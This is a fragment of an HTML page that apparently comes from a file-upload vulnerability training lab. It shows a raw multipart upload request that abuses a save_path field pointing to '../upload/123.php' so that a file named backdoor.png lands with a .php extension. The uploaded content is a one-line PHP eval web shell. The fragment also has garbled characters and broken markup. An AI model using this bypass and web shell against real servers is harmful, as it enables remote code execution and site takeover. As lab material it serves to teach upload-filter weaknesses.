 -----------------------------73761393126308
Content-Disposition: form-data; name="save_path"
../upload/123.php
-----------------------------73761393126308
Content-Disposition: form-data; name="upload_file";
filename="backdoor.png"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------73761393126308
Content-Disposition: form-data; name="submit"
涓婁紶
</div>
<div id="img">
<img
src="../upload/123.php  /5420221003224536.png" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>